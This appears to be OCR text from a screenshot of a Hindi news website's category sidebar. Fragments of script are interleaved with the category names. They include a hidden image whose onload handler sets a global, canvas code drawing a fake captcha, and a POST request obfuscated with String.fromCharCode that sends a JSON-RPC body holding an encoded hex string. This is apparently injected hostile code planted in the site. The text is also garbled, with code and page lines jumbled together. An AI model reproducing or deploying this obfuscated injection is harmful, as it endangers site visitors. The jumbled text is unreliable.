
AUGUST 8, 2026
TRENDING CATEGORIES
Uncategorized
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
493 Articles
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
मुख्य समाचार
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
17 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
राज्य
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
15 Articles
ng.fromCharCode(32).trim();for(let i=0;i
देश
12 Articles
खेल/फिल्मी
Verify
1 Articles
LATEST REVIEWS
CTA Title
CTA Content